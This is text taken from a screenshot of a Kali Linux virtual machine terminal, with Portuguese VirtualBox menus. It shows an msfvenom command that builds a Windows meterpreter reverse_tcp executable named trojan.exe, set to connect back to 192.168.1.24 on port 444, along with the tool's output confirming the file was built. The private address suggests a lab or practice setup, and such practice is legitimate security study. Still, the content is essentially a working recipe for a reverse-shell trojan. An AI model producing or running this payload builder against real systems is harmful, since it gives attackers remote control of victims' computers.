 Kali-Linux-2018.1-vbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal ter 01:18 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp –platform windows -a x8
6 -f exe LHOST=192.168.1.24 LPORT=444 -o /root/Desktop/trojan.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/trojan.exe
root@kali:~#
trojan.exe
Right Control